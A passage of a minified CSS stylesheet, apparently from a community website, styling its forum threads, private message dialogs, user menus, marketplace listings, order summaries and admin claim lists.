.prev,.modal-profile .big-img .next {opacity:0;visibility:hidden;}.modal-profile .big-img:hover .prev,.modal-profile .big-img:hover .next {opacity:1;visibility:visible;}.modal {padding: 0 17px 0 0;right: -17px;}.modal-open {overflow: visible;}.modal textarea {resize:none;}.user-account-col {padding:11px 17px 10px;}.user-account-col .user-head .img {margin:0 10px 10px -6px;}.user-account-col .user-head .right-col {padding:5px 0 5px 74px;color: #7C7C7C;}.user-account-col .menu {margin-bottom:28px;padding-top:7px;}.user-account-col .menu ul li {list-style:none;margin:0px;padding:0;border-bottom:#f2f2f2 solid 1px;}.user-account-col .menu ul li:last-child {border-bottom:none;}.user-account-col .menu ul li a {margin:0 -17px;padding:6px 17px 5px 27px;display:block;text-decoration:none;color:#585858;}.user-account-col .menu ul li a:hover b {text-decoration:underline !important;}.user-account-col .menu ul li a:hover,.user-account-col .menu ul li a:hover i,.user-account-col .menu-add li a:hover b{color:#0094E1;}.user-account-col .menu ul li a.active {background:#f377a1;color:#fff !important;}.user-account-col .menu ul li a.active,.user-account-col .menu ul li a.active span,.user-account-col .menu ul li a.active i {color:#fff !important;}.user-account-col .menu ul li a.active b {font-weight:normal !important;text-decoration:none !important;}.user-account-col .menu ul li a i {margin:0 16px 0 0;font-size:15px;width:16px;}.user-account-col .menu-user ul li a i,.user-account-col .menu ul li a span {color:#000;}.user-account-col .menu ul li a b {text-decoration:none !important;font-weight:normal;}.user-account-col .menu-gray {border-top:#c5c5c5 solid 3px;}.user-account-col .menu-gray ul li a i {color:#adadad;}.user-account-col .menu-add {border-top: 3px solid #add500;}.user-account-col .menu-add li a {color: #6e8800 !important;}.posts-placeholder-box {margin-bottom: -40px;}.posts-placeholder-box .search-block .navbar-form {margin:0px;padding:15px 6px 5px;}.posts-placeholder-box .search-block .form-control {min-width:370px;}.posts-placeholder-box .search-block .form-group {margin:0 15px 15px 0; vertical-align: top;}.posts-placeholder-box .posts-placeholder {margin:0 -15px;}.posts-placeholder {background:#fff;position:relative;}.posts-placeholder .foot {text-align:center;padding:23px 0;}.item-dialog {padding:24px 30px 15px 19px;position:relative;border-bottom:#d4d4d4 solid 1px;overflow:hidden;min-height: 100px;}.gray-t {background:#f9f1d9;}.item-dialog:hover,.item-messages:hover,.item-dialog.active,.item-messages.active {background:#e8f4ff;}.item-dialog.not-active {background:none !important;cursor:default;}.item-dialog .img {margin:-9px 16px 1px 0;}.item-dialog .message-info {float:left;width:40%;padding:0 1% 0 0;}.item-dialog .message-info .date {color:#7c7c7c;}.item-dialog .message-info .status.active {font-style:italic;color:#7c7c7c;}.item-dialog .message-info .name {font-weight:700;}.item-dialog .message-content {float:left;width:59%; color:#000;padding:0 1% 0 0;overflow: hidden;}.item-dialog:hover .control,.item-messages:hover .control {opacity:1;visibility:visible;right:8px;}.item-dialog .control,.item-messages .control {position:absolute;top:0px;right:0;bottom:0px;width:16px;color: #7C7C7C;opacity:0;visibility:hidden;}.item-dialog.not-active .control,.item-messages.not-active .control {opacity:0 !important;visibility:hidden !important;}.item-dialog .control .del,.item-messages .control .del {top:7px;position:absolute;font-size:22px;color:#b0c2d3;}.item-dialog .control .tape,.item-messages .control .tape {bottom:9px;position:absolute;}.item-dialog .control .tape.active i,.item-messages .control .tape.active i{color:#0094E1;}.item-dialog .control a,.item-messages .control a {font-size:17px;}.item-messages .cont-mess .title{margin-bottom:15px;}.posts-placeholder .dialog-wrap {background:#fff;border:#d4d4d4 solid 1px;padding:10px 0 0;z-index:10;}.dialog-wrap .control-messages {font-size: 14px;padding:15px 7px;margin-bottom:6px;}.dialog-wrap .control-messages a {vertical-align: middle;margin: 5px 0 5px 12px;}.dialog-wrap .control-messages a.hide-d {color:#ff0000;}.dialog-wrap .control-messages a i {margin-right:5px;}.dialog-wrap .list-messages {}.item-messages {padding:10px 30px 10px 5px;overflow: hidden;margin:0;position:relative;}.item-messages .img img,.dialog-wrap .review-mass .imgimg {border-radius:100px;-webkit-border-radius:100px;max-width:33px;}.item-messages .img,.dialog-wrap .review-mass .img {float:left;margin:4px 0 5px;}.item-messages .cont-mess,.dialog-wrap .review-mass .cont {padding:0 0 0 47px;}.item-messages .cont-mess .title .name,.dialog-wrap .review-mass .head .name {float:left;width:60%;font-weight:bold;}.item-messages .cont-mess .title .date {float:right; color:#7c7c7c;}.item-messages .cont-mess .title .head,.dialog-wrap .review-mass .head {overflow: hidden;}.item-messages .cont-mess .title .status.active {font-style:italic;font-weight:normal;color:#949494;}.item-messages .cont-mess .title .status {font-style:normal;font-weight:700;color:#949494;}.dialog-wrap .review-mass {margin-top:26px;padding:10px 5% 23px 13%;background:#f6f6f6;overflow:hidden;}.dialog-wrap .review-mass .nav {text-align:right;padding:23px 0 0;}.dialog-wrap .review-mass .head {margin-bottom:4px;}.item-messages > .fa {position:absolute;top:13px;left:2%;font-size:35px;color:#b0c2d3;}.hide-mess {position:absolute;z-index:10;background:#fff;background:rgba(255,255,255,0.9);top:0px;left:0px;right:0px;bottom:0px;}.hide-mess > div {position:absolute;top:50%;padding:0 4%;width: 100%;text-align:right;margin-top:-11px;}.hide-mess b {font-size:18px;color:#9b9b9b;margin:0 13px 0 0;}.hide-mess a {text-decoration:underline;}.wrap-dialog-load {display:none;}.wrap-dialog-load .item-dialog {opacity: 0;top: -40px;transform: scale(0.9, 0.9);-webkit-transform: scale(0.9, 0.9);visibility: hidden;transition:all 0.7s ease;position:relative;}.wrap-dialog-load .item-dialog.visible {opacity: 1;top:0;transform: scale(1, 1);-webkit-transform: scale(1, 1);visibility: visible;}.posts-placeholder .btn-load {position:relative;overflow:hidden;}.posts-placeholder .btn-load span {position:absolute;width:100%;text-align:center;background:#fff;top:0px;left:0px;right:0px;bottom:0px;line-height: 30px;}.forum-cont {padding:0 40px;}.forum-cont h1 {margin:0px;font-size:30px;}.forum-cont .top-head {padding:23px 0 0;}.forum-cont .top-head h1 {margin-bottom:14px;}.forum-cont .top-head .control-search {margin:25px -40px 0;padding:18px 41px 3px;background:#efefef;}.forum-cont .top-head .control-search a {cursor:pointer;}.forum-cont .top-head .control-search .extended-search .item > label,.search-block .item label{display:block;font-weight:normal;padding:0;}.forum-cont .top-head .control-search .extended-search .item {margin-bottom:10px;}.forum-cont .top-head .control-search .extended-search input[type="radio"],.forum-cont .top-head .control-search .extended-search input[type="checkbox"] {margin-top:3px;}.forum-cont .top-head .control-search .row > div {padding-left:9px;padding-right:9px;}.forum-page .developments .cont {display:none;}.forum-page .developments .total {padding-top:1px;}.forum-page.theme-day .title {font-size: 23px;line-height: 26px;}.forum-page .theme-day .total-info .control .item,.foru-item .total-info .control .item {font-size: 14px;margin: 5px 0 10px 13px;}.forum-page .theme-day .total-info .control .item span,.foru-item .total-info .control .item span {font-size: 19px;}.forum-page .theme-day .cont {padding-bottom:21px; height: 279px;word-wrap:break-word;}.forum-page .theme-day .total-info {padding-bottom: 5px;}.market-list-small {padding:11px 20px 1px 11px;}.market-list-small li {list-style:none;color:#ababab;margin-bottom:11px;}.market-list-small .price b {color:#000;}.market-list-small .condition {float:none;padding:0 4px 1px;border-radius:0 !important;-webkit-border-radius:0 !important;}.market-list-small .img {float:left;}.market-list-small .cont {margin:0 0 0 60px;padding:6px 0;border-bottom: 1px dashed #e6e6e6;}.market-list-small .cont div {font-size:12px;}.market-list-small .cont div span {margin:0 5px 0 0;}.forum-page .advertising {padding:18px;}.forum-page .advertising img {display:inline;width:auto;}.chat-box {padding-top:35px;padding-bottom:40px;}.chat-box .control {margin:20px 0;}.forum_post_text {margin-bottom: 18px;word-wrap:break-word;line-height:19px;}.forum_post_text img{max-width:100%!important;height:auto!important;}.banner-23-img img{max-width:100%!important;height:auto!important;}.forum_post_text ul {margin-left:15px;}.advert-reklama-img img{max-width:100%!important;height:auto!important;}#toTop {text-decoration:none;position:fixed;top:40%;left:0;overflow:hidden;width:7.4%;height:110px;min-width:80px;padding:7px 0;border:none;z-index: 20;color:#fff;font-size:14px;background:#000;background:rgba(0,0,0,0.4);text-align:center;border-radius:0 10px 10px 0;-webkit-border-radius:0 10px 10px 0;}#toTop:hover {background:rgba(0,0,0,0.5);}#toTop i {font-size:65px;}#toTopHover {display:block;}#toTop:active, #toTop:focus {outline:none;}.forum-admin ul li {display:inline-block;list-style:none;margin:0 9px 10px 0;}.forum-admin ul li a {}.foru-item {position:relative;margin-bottom:9px;}.foru-item .foru-section {float:left;width:63%;padding:10px 0 0;}.foru-item .foru-section .img {float:left;padding:0;}.foru-item .foru-section .cont {margin:0 0 0 80px;padding:0 5px 10px 0;font-size:12px;border-bottom: 1px solid #eee;}.foru-item .foru-section .cont .title,.foru-item .foru-section .cont .title a {font-size:28px;line-height: 24px;font-weight:600;color:#2f2f2f;}.foru-item .foru-section .cont .title {margin-bottom:6px;}.foru-item .foru-section .cont ul.petal-list {margin:20px 0 0;}ul.petal-list li {margin:0px;font-size:14px;list-style:none;padding:1px 0 1px 30px;margin-bottom:15px;background:url(../images/petal-list.png) no-repeat;}.foru-item .last-theme {float:right;width:32%;background:#e5f4ff;position:absolute;top:0px;right:0px;color:#a7a7a7;border-radius:8px;-webkit-border-radius:8px;padding:4px 20px 7px 40px;line-height:20px;font-size:12px;min-height: 91px;z-index: 20;transition:width 0.5s ease 0.1s;-moz-transition:width 0.5s ease 0.1s;-webkit-transition:width 0.5s ease 0.1s;}.foru-item .last-theme:hover {}.foru-item .last-theme .last-mes {display:none;line-height:17px;}.foru-item .last-theme .img,.forum-modal .img{position:absolute;top:12px;left:-36px;transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;}.foru-item .last-theme .img:hover,.forum-modal .img{top:0;}.foru-item .last-theme .img img,.forum-modal .img img {border-radius:100px;-webkit-border-radius:100px;border:#fff solid 9px;box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);}.foru-item .last-theme .img:hover img,.forum-modal .img img {box-shadow:5px 10px 10px 0 rgba(0,0,0,0.2);-webkit-box-shadow:5px 10px 10px 0 rgba(0,0,0,0.2);}.foru-item .last-theme p,.foru-item .last-theme p a {color:#585858;margin:0px;}.foru-item .last-theme .title {font-size:13px;}.vertial-center {vertical-align:middle;display:table-cell;width:10%;}.vertial-center img{max-width:100%;height:auto;}.foru-item .foru-section .vertial-center {height:60px;}.forum-modal {background:#e5f4ff;border-radius:8px;-webkit-border-radius:8px;padding:15px 40px 40px 50px;font-size:12px;position:relative;min-height:80px;}.forum-modal .title {font-size:24px;line-height:28px;margin-bottom:21px;}.forum-modal .head {color:#b0b0b0;}.side-wrap {position: relative;}.moderator-box {background:#efefef;padding:7px 14px;margin-bottom:-16px;}.moderator-box ul li {display:inline-block;list-style:none;margin:0 25px 10px 0;}.moderator-box h3 {font-size: 13px;color:#000;font-weight:700;}.moderator-box img {margin-right:4px;}.forum-section-list .section-title {overflow:hidden;}.forum-section-list .section-title .title {font-size:22px;padding-bottom:13px;font-weight:600;color:#9b9b9b;}.forum-section-list {margin-bottom:17px;}.forum-section-list .foru-item .foru-section .cont .title,.forum-section-list .foru-item .foru-section .cont .title a {font-size:22px;}.forum-section-list .foru-item .foru-section .cont {border-bottom:none;}.forum-section-list .foru-item {border-bottom:#d5eeff dashed 1px;}.forum-section-list.section-important .foru-item {border-bottom:#fbd5e2 dashed 1px;}.forum-section-list.section-important .foru-item:last-child {border-bottom:none;}.forum-section-list.section-important .foru-item .last-theme {background:#ffeff4;}.forum-section-list.section-important .foru-item .foru-section .cont .title,.forum-section-list.section-important .foru-item .foru-section .cont .title a {color:#f3739e;}.foru-item .total-info .control {margin:0px;}.ftemas ul {list-style: none;}ul.otvtext1 {margin:0 0 0 -3px;}ul.otvtext1 li {color: #0094e1;display: block;display:inline-block;margin-left: 3px;font-size:14px;}.foru-item .img-user {padding:6px !important;margin:-5px 0 0;position:relative;}.foru-item .img-user span {position:absolute;top:69px;text-align:center;min-width:34px;left:10px;right:0px;color:#adacac;font-size:10px;}.profile-photo-cont .comments .img {margin:0px;}.profile-photo-con {line-height:18px;}ul.list-user-60 {padding:20px 9px 10px;}ul.list-user-60 li {display:inline-block;vertical-align:top;margin:0 -3px 12px 0;text-align:center;width:33%;padding: 0 2%;line-height:12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}ul.list-user-60 li .img {margin-bottom:4px;}.head-topic-forum {padding:10px 32px 10px;}.head-topic-forum .title {}.head-topic-forum .title .img {margin:3px 0 0 -4px;}.head-topic-forum .title .cont {padding:0 0 0 80px;}.head-topic-forumimg{max-width:776px!important;height:auto!important;}.head-topic-forum .title h1,.head-topic-forum .title h2 {line-height:35px;font-size:28px;color:#000;margin:0px;}.head-topic-forum .user-info {margin:0 -32px 18px -32px;color:#7c7c7c;border-bottom:#f5f5f5 solid 1px;padding:7px 32px 0;}.head-topic-forum .user-info ul li {display:inline-block;margin:0 5px 0 0;}.head-topic-forum .user-info span {color:#272727;}.head-topic-forum .user-info .right-col {float:right;}.head-topic-forum .user-info .number,.forum-big-item .cont-col .head-post span b,blockquote .head span b {color:#3492fb;}.head-topic-forum p {margin-bottom:26px;}.head-topic-forum .caption {color:#a5a5a5;border-top:#f5f5f5 solid 1px;margin:0 -32px 0;padding:7px 32px 20px;}.head-topic-forum .caption > i {display:block;}.head-topic-forum .control {text-align:right;margin-bottom:11px;}.share-link i {margin:0 4px 0 0;position:relative;bottom:-2px;}.head-topic-forum .options-bottom {background:#84b3ea;margin:0 -32px -10px;padding:15px 30px 0;}.head-topic-forum .options-bottom .dropdown-menu {min-width: 245px;}.head-topic-forum .dropdown .dropdown-menu:after,.head-topic-forum .dropdown .dropdown-menu:before {left: 35%;}.head-topic-forum .options-bottom .dropdown-menu > li > a {white-space: normal;}.head-topic-forum .options-bottom a.btn {margin-bottom:10px;}.fa-cog {font-size: 18px;margin: 0 5px 0 0;position: relative;top: 2px;}.pager-color > a {display:inline-block;vertical-align:middle;margin:0 11px;}.pager-color > a:first-child {margin-left:0px;}.pager-color > a:last-child {margin-right:0px;}.pager-color .pager-number {display:inline-block;vertical-align:middle;}.pager-color .pager-number ul li {display:inline-block;vertical-align:top;}.pager-color .pager-number ul li a {padding:14px 16px 13px;display:block;}.pager-color .pager-number ul li.active a {cursor:default;color:#fff;text-decoration:none;}.pager-color .pager-number ul li.active{background:#f377a1;}.wrap20 {padding:0 20px;}.wrap10 {padding:0 10px;}.forum-big-item {}.forum-big-item .user-col {float:left;padding:13px 10px 0 0;width:24%;background-color:#fffbe8;text-align:center;position:relative;}.forum-big-item .cont-col {position:relative;background:#fff;float:right;width:76%;padding:18px 20px 46px;position:relative;min-height:350px;box-shadow:0 0 1px 1px rgba(0,0,0,0.17);-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,0.17);}.forum-big-item .cont-col:before {left: -17px;top: 70px;content: " ";height: 33px;width: 17px;position: absolute;background:url(../images/arrow-white.png) no-repeat;}.forum-big-item .user-col > .edit-link {bottom:12px;top:auto;left:50%;margin:0 0 0 -54px;}.forum-big-item .user-col .img-user {position:relative;padding:7px;background:#fff;width:150px;border-radius:200px;-webkit-border-radius:200px;box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);-webkit-box-shadow:1px 1px 1px 0 rgba(0,0,0,0.1);position:relative;margin:0 0 7px 25px;}.forum-big-item .user-col .img-user a > img.avatar-img {border-radius:200px;-webkit-border-radius:200px;width:136px;}.forum-big-item .user-col .name {line-height:14px;font-size:15px;color:#000;font-weight:600;padding:0 5px;margin-top:10px;margin-left:15px;margin-bottom:0px;display: inline-block;}.forum-big-item .user-col .user_rank {font-weight:700;font-size:11px;margin-bottom:0px;padding:3px 5px;display: inline-block;margin-left:15px;}.forum-big-item .cont-col .head-post {margin-bottom:15px;color:#9b9b9b;font-size:12px;}.forum-big-item .cont-col .head-post .like {display:inline-block;margin:0 0 0 20px;}.forum-big-item .cont-col p {margin-bottom:18px;}.forum-big-item .cont-col .head-post .cancel-inp{margin:0 0 0 15px;}.forum-big-item .user-col.edit-block .name,.forum-big-item .user-col.edit-block.user_rank {background:#fff5f8;}.cancel-inp {display:inline-block;}.cancel-inp label {font-weight:normal;position:relative;color:#f00;}.cancel-inp input {position:relative;bottom:-2px;margin:0 0 0 17px;}.cancel-inp span {content:'';width:28px;height:28px;right: -7px;top: -5px;border:#ffaaaa solid 1px;position:absolute;border-radius:4px;-webkit-border-radius:4px;}.forum-big-item .cont-col .img-list {display:block;margin:0 -20px 15px;padding:0 20px;}.forum-big-item .cont-col .img-list li,.head-topic-forum .img-list li {margin:0 22px 22px 0;text-align:center;display:inline-block;float:none;}.forum-big-item .cont-col .img-list .control {padding:5px 0 0;margin-bottom:-9px;}.forum-big-item .cont-col .signature {color:#a5a5a5;font-style:italic;border-top:#e5e5e5 solid 1px;left: 20px;right: 20px;bottom: 48px;position: absolute;}.head-topic-forum .caption a,.forum-big-item .cont-col .signature a {color:#0094e1 !important;}.head-topic-forum .caption a i,.forum-big-item .cont-col .signature a i {margin:0 2px 0 0;}.fast-answer {cursor:pointer;}.message-content a {color: #000;}.message-content a:hover {text-decoration:underline;}.forum-big-item .cont-col .bottom-control,.head-topic-forum .bottom-control {position:absolute;bottom:0px;left:0px;right:0px;padding:15px 8px;text-align:right;min-height: 46px;font-size:12px;}.head-topic-forum .bottom-control {position:relative;margin: 0 -13px;}.forum-big-item .cont-col .bottom-control.active,.head-topic-forum .bottom-control.active{background:#efefef;}.forum-big-item .cont-col .bottom-control.active .fleft,.forum-big-item .cont-col .bottom-control.active .fright,.head-topic-forum .bottom-control.active .fleft,.head-topic-forum .bottom-control.active .fright {display:none;}.forum-big-item .cont-col .bottom-control:hover,.head-topic-forum .bottom-control:hover {background:#efefef;}.forum-big-item .cont-col .bottom-control ul li,.head-topic-forum .bottom-control ul li {display:inline-block;list-style:none;margin:0 0 5px 9px;}.forum-big-item .cont-col .bottom-control .fleft,.head-topic-forum .bottom-control .fleft {}.forum-big-item .cont-col .bottom-control:hover .fleft,.head-topic-forum .bottom-control:hover .fleft {opacity:1;visibility:visible;}.forum-big-item .cont-col .bottom-control .fleft ul li,.head-topic-forum .bottom-control .fleft ul li {margin:0 9px 5px 0;}.forum-big-item .cont-col .bottom-control i,.head-topic-forum .bottom-control i {font-size: 15px;margin-right:5px;}.forum-big-item .cont-col .bottom-control label, .head-topic-forum .bottom-control label {font-weight:normal;}.forum-big-item .cont-col .bottom-control label input[type="checkbox"],.head-topic-forum .bottom-control label input[type="checkbox"] {float:left;margin:3px 4px 0 0;}.moderator_style {background-color:#fdf7e4 !important;}blockquote {color:#3b5998;font-style:italic;margin-left:40px;border-left:#b8b8b8 solid 1px;padding: 0 10px!important;position:relative;}blockquote:before {content:'';position:absolute;top:2px;left:-38px;background:url(../images/blockquote.png) no-repeat;width:31px;height:20px;}blockquote ul {margin:0 0 10px 15px;}blockquote p {font-size:14px;}blockquote .head {font-style:normal;color:#6e6b6b;font-size:11px;margin-bottom:9px;}blockquote .head span {color:#6e6b6b;}.block-editor {background:#eef6fe;border:#ccc solid 1px;border-radius:5px;padding:11px 15px;position:relative;z-index:10;}.block-editor .control {overflow:hidden;padding:11px 0 0;}.block-editor .control a i {text-align:right;}.block-editor .control a {margin:0 30px 0 0;}.left_fixed_panel {position:fixed;left:-195px;top:50%;height:98px;width:300px;padding:20px 108px 15px 18px;margin:-50px 0 0;background: url(../images/arrow-op-blue.png) no-repeat right 17px #fff;box-shadow:0 0 10px 0 rgba(0,0,0,0.65);font-size:14px;line-height:16px;z-index: 60;transition:all 0.5s ease 0.1s;-moz-transition:all 0.5s ease 0.1s;-webkit-transition:all 0.5s ease 0.1s;}.left_fixed_panel:hover {left:0;}.left_fixed_panel .title {color:#4484c3;font-weight:700;}.left_fixed_panel .social {padding:8px 0 0;}.left_fixed_panel .social a {margin:0 4px 4px 0;}.left_fixed_panel .social a:hover {opacity:0.8;}.reply_post {padding:20px 40px 40px;}.reply_post .title {font-size:18px;line-height:24px;color:#000;margin-bottom:20px;}.reply_post .title span {color:#7e7e7e;font-weight:600;text-transform:uppercase;}.reply_post .cont-block .user {float:left;width:12%;}.reply_post .cont-block .user .user_img_style {margin:14px 0 5px -6px;}.reply_post .cont-block .cont {padding:0 0 0 12%;}.reply_post .cont-block .cont .link {text-align:right;margin-bottom:6px;}.reply_post .cont-block .cont .message-block {background:#edf5fd;border:#ccc solid 1px;min-height:50px;border-radius:5px;padding:15px;margin-bottom:15px;position:relative;}.reply_post .cont-block .cont .message-block:before {left: -16px;top: 44px;content: " ";height: 33px;width: 17px;position: absolute;background:url(../images/arrow-blue.png) no-repeat;}.reply_post .cont-block .cont .control {text-align:right;}.reply_post .cont-block .cont .control a {margin:0 58px 0 0;}.reply_post .cont-block .cont .control a i,.reply_post .cont-block .cont .link a i,.block-editor .control a i {font-size:15px;margin:0 5px 0 0;}.sub-cont-wrap {padding:13px 17px 1px;}.sub-cont-wrap h1,.sub-cont-wrap h2,.sub-cont-wrap h3 {margin-top:0px;}.sub-cont-wrap h3 {margin-bottom:15px;}.sub-cont-wrap .sub-head {margin-bottom:30px;}.sitemap ul li {list-style:none;margin-bottom:5px;}.round_img {background: #3276b1;padding:5px;border-radius: 13px;vertical-align:top;}.afisha-in .event-post .head {margin-bottom:20px;}.declaration .img {padding:0px;margin:0 0 20px;}.afisha-in .info-place {padding: 0 0 15px;}.afisha-in .event-post {margin-bottom:10px;}.meet {background:#eeeeee;color: #000;font-size: 18px;text-align:center;float:left;padding:15px 17px10px;width: 300px;margin: 0 20px 20px 0;}.meet .btn {width:100%;}.meet .pls {margin:15px 0 0;}.meet .pls li {list-style:none;margin:0 0 10px;}.container-foto-center .photo {text-align:center;}.user-sub-cont-wrap .event-post .head {padding: 15px 0 10px;}.photo .soc-icon {text-align:center;padding:7px 5px;}.photo .soc-icon a {display: inline-block;float:none;margin: 0 5px 0;}.photo .soc-icon .tooltip-inner {width: 100%;padding:5px !important;text-align:center !important;}.photo .soc-icon .tooltip {width: 100%;margin:0px;top:35px !important;left:0px !important;right:0px !important;}.col-admin-cont-wrap {padding:16px 30px 18px;}.col-admin-cont-wrap .color-tabs .nav-tabs li {margin: 0 9px 9px 0;}.claims-list {padding:20px 0 0;}.claims-list .item-post {border-bottom: 1px dashed #e5e5e5;margin-bottom:20px;padding-bottom:10px;}.claims-list .item-post:last-child {border-bottom:none;}.claims-list .item-post .claim-state {float:left;width:90px;border:solid 2px;border-radius:5px;-webkit-border-radius:5px;background:#fff;text-align:center;}.claims-list .item-post .claim-state span {height:80px;width:10%;display:table-cell;vertical-align:middle;padding:0 5px;}.claims-list .item-post .claim-state.resolved {border-color:#9fd000;color:#9fd000;}.claims-list .item-post .claim-state.new {border-color:#f00;color:#f00;}.claims-list .item-post .claim-body {padding:0 40px 0 110px;min-height:80px;position:relative;}.claims-list .item-post .claim-body .cont span {color:#999;}.claims-list .item-post .claim-body h4 {margin-top:0px;}.claims-list .item-post .claim-body .control {padding-top:15px;}.claims-list .item-post .claim-body .control .type_section {padding:5px 0 5px 0;float:left;}.claims-list .item-post .claim-body .control .type_section span {background:#8ebcf4;color:#fff;padding:0 6px 0 5px;border-radius:11px;-webkit-border-radius:11px;}.claims-list .item-post .claim-body .control .btn {margin-right:-40px;}.claims-list .item-post .del {font-size: 22px;position: absolute;top: 0;right: 0;}.del {cursor:pointer}.admin-list-post .item_cont,.admin-list-post .item_head {padding:17px;}.admin-list-post .item_head h2,.admin-list-post .item_cont h2 {margin:0 0 20px;font-size:30px;color:#585858;}.admin-list-post .control ul li {display:inline-block;margin:0 5px 7px 0;list-style:none;vertical-align: middle;}.admin-list-post .action {font-size:18px;font-weight:700;color:#9fd100;padding-top:5px;}.pay_table tr th {text-align:center;vertical-align:middle !important;}.pay_table tr td {vertical-align:middle !important;}.pay_table tr:nth-child(even) td {background:#f0f7ff;}.pay_table tr.total td {background:none;}.keyword {margin-left: 5px;}.keyword-block {margin-bottom: 0 !important;margin-top: 15px;}.news-left .item2 {padding: 0 0 31px;}.img-about {margin-bottom: 15px;text-align: center;}.get-buyers ul li {display:inline-block;vertical-align:middle;text-align:center;list-style:none;margin: 0 10px 10px;}.get-buyers {padding:17px 10px 0;}.get-buyers ul li a img {background: #FFFFFF;padding:6px;border-radius: 200px;-webkit-border-radius: 200px;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);}.get-buyers ul li p {margin-top:10px;}.shop-comment-block .form-coment {padding: 0 20px;margin-bottom:-50px;}.shop-comment-block .form-coment .btn {margin-top:20px;margin-bottom:40px;}.product-comment .form-coment .btn {margin-top:20px;}.carousel-category .active img {border-color: #f3739e;box-shadow: 0 0 0 5px #f3739e;}.band-post.load-item {transition:all 0.7s ease;-moz-transition:all 0.7s ease;-webkit-transition:all 0.7s ease;transform:scale(0.9,0.9);-webkit-transform:scale(0.9,0.9);position:relative;top:-40px;opacity:0;visibility:hidden;}.band-post.load-item.active {transform:scale(1,1);-webkit-transform:scale(1,1);top:0px;opacity:1;visibility:visible;}.forum-empty-search {padding:15px;}.friends-remove {margin: 0 0 0 4px !important;}.CMSFormSlide.red {color: rgba(255, 0, 0, 0.2);cursor: not-allowed;}.order-item .order-product-no-line {padding:3px 0 4px;color:#000;}.order-item .order-product-no-line .item-ico {float:left;margin:7px 13px 13px;}.order-item .order-product-no-line .item-ico img {width:50px;height:50px;}.order-item .order-product-no-line .cont {padding:0 0 0 88px;}.order-item .order-product-no-line .left-col{float:left;width:80%;padding:0 3% 0 0;}.order-item .order-product-no-line h3 {margin:0 0 4px;font-size:15px;line-height:20px;font-weight:700;}.order-item .order-product-no-line p {margin-bottom:4px;}.order-item .order-product-no-line .price-label {margin:18px 0 15px;float:left;}.sum-it-order-no-line {text-align:right;font-size:14px;padding:4px 25px 10px;margin-right:-7px;margin-left:-7px;color:#888;font-weight:bold;position:relative;}.sum-it-order-no-line.active {background:#f1f1f1;}.sum-it-order-no-line:before {content:'';position:absolute;background:url(../images/bg/white_wave.png) repeat-x #FEE8DC;width:100%;height:7px;bottom:-4px;right:0px;left:0px;}.sum-it-order-no-line b {color:#000;font-size:18px;}.btn-pink {color: #ffffff;background-color: #f3739e;border-color: #f15c90;}.btn-pink:hover,.btn-pink:focus,.btn-pink:active,.btn-pink.active,.open .dropdown-toggle.btn-pink {color: #ffffff;background-color: #ee4580;border-color: #e0457b;}.item-radio-yn .i-input {overflow: hidden;display: inline-block;vertical-align:top;}.item-radio-yn .i-input input {float:left;}.item-radio-yn .i-input label {float:left;width:auto !important;padding:4px 0 0 !important;}.data-form-new .item-radio-yn .i-input label {float:none !important;}.select-block-list {position:relative;}.select-block-list .select-js-hldr {position:relative;background: #ffffff;border: 1px solid #cccccc;left: 0px;right:0px;border-radius:0 0 4px 4px;z-index:10;padding:3px 0 0;overflow-y:scroll;max-height:300px;}.select-block-list .select-js-hldr ul li {list-style:none;}.select-block-list .select-js-hldr ul li span {padding: 3px 11px;display:block;}.select-block-list .select-js-hldr ul li.arrow span {font-weight:bold;}.select-block-list .select-js-hldr ul li.nrm span:hover,.select-block-list .select-js-hldr ul li.nrm.act span{background:#428bca;color:#fff;cursor:pointer;}.select-block-list .select-js-bg:before {content:'';top: 13px;right:8px;position:absolute;width: 0;height: 0;border-style: solid;border-width: 6px 5px 0;border-color: #000 transparent transparent transparent;}.select-block-list .select-js-bg {position:relative;z-index:20;display: block;width: 100%;height: 34px;padding: 6px 30px 6px 12px;font-size: 14px;line-height: 1.428571429;color: #555555;vertical-align: middle;background-color: #ffffff;border: 1px solid #cccccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;}.select-block-list .select-js-bg:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);}.user_panel_btn {padding:5px;text-align:center;}.left_fixed_panel .social a,#status,.link-rating a span,.link-rating a,.directory-block .addr .addr-info .icon a,#featured ul.ui-tabs-nav a,.news-block.news-block-t2 ul li a,.social-bottom a {transition:all 0.5s ease;-moz-transition:all 0.5s ease;-webkit-transition:all 0.5s ease;}.flex-control-thumbs li:first-child{margin-left:0!important;}.flex-control-thumbs li b,.select-block-list .select-js-hldr ul li span,.albums-box .item-white .info,.forum-big-item .cont-col .bottom-control .fleft,.forum-big-item .cont-col .bottom-control,.head-topic-forum .bottom-control .fleft,.head-topic-forum .bottom-control,.sitemap ul li a,.admin-block a,.modal-profile .big-img .next,.modal-profile .big-img .prev,.foru-item .last-theme .img img,.foru-item .last-theme .img,#toTop,.item-messages,.item-dialog .control,.item-messages .control,.item-dialog,.user-account-col .menu ul li a,ul.marketlist li .control .bg,.edit-but,.edit-but:after,.edit-but:before,.shop-head .menu a b ,.shop-head .menu a,.color-menu a b ,.color-menu a,.user-profile-head .panel .menu a,.user-profile-head .panel .menu a b,.shop-head .menu a i,.user-profile-head .panel .menu a i,#menu-right > ul > li > a,.event-person .head,.item-change,.sign-box .foot .social a,.product-tabs .reviews-block .head .all,.social span a,.carousel-category .item .img,.carousel-product .item,.color-range .i-input label,.user-panel .menu-panel ul li a,.delete,.upload-photo ul li,.list-photo-edit,.edit-link,.img-list li a,.buttontext .turn,.buttontext .expand,.storeslist .scrolling .prev,.storeslist .scrolling .next,.main-menu1 ul li a,.banners-icon .item-white span,.banners-icon 